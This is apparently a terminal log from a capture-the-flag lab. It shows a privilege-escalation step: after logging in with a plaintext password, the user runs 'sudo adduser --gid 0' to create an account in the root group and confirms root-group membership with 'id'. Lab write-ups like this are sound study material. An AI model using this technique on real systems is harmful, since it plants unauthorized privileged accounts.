 su ctfer
Password: KbsrZrSCVeui#+R
ctfer@hnctf-01hxthb78c7vsgha3v4khy09za:/etc$ sudo adduser --gid 0 kobe
sudo adduser --gid 0 kobe
Adding user `kobe' ...
Adding new user `kobe' (1003) with group `root' ...
Creating home directory `/home/kobe' ...
Copying files from `/etc/skel' ...
New password: 666
Retype new password: 666
passwd: password updated successfully
Changing the user information for kobe
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
Work Phone []:
Home Phone []:
Other []:
Is the information correct? [Y/n] y
y
ctfer@hnctf-01hxthb78c7vsgha3v4khy09za:/etc$ su kobe
su kobe
Password: 666
kobe@hnctf-01hxthb78c7vsgha3v4khy09za:/etc$ id
id
uid=1003(kobe) gid=0(root) groups=0(root)